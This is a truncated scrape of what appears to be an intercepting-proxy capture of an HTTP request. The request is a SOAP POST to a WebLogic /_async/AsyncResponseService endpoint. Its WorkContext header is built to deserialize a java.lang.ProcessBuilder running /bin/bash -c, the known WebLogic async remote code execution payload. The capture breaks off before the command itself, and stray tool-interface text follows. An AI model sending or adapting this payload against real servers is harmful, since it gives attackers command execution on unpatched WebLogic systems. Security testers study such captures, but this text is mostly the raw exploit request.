 Raw Params Headers Hex Raw
POST /_async/AsyncResponseService HTTP/1.1
Host: 10.1.1.100:7001
Content-Length: 789
Accept-Encoding: gzip, deflate
SOAPAction:
Accept: */*
User-Agent: Apache-HttpClient/4.1.1 (java 1.5)
Connection: keep-alive
content-type: text/xml
<soapenv:Envelope
xmlns:soapenv="http://schemas.xmlsoap.org/soap/envelope/"
xmlns:wsa="http://www.w3.org/2005/08/addressing"
xmlns:asy="http://www.bea.com/async/AsyncResponseService">
<soapenv:Header>
<wsa:Action>xx</wsa:Action>
<wsa:RelatesTo>xx</wsa:RelatesTo>
<work:WorkContext xmlns:work="http://bea.com/2004/06/soap/workarea/">
<void class="java.lang.ProcessBuilder">
<array class="java.lang.String" length="3">
<void index="0">
<string>/bin/bash</string>
</void>
<void index="1">
<string>-c</string>
? < + > Type a search term 0 matches ? < + > Type a search
Ready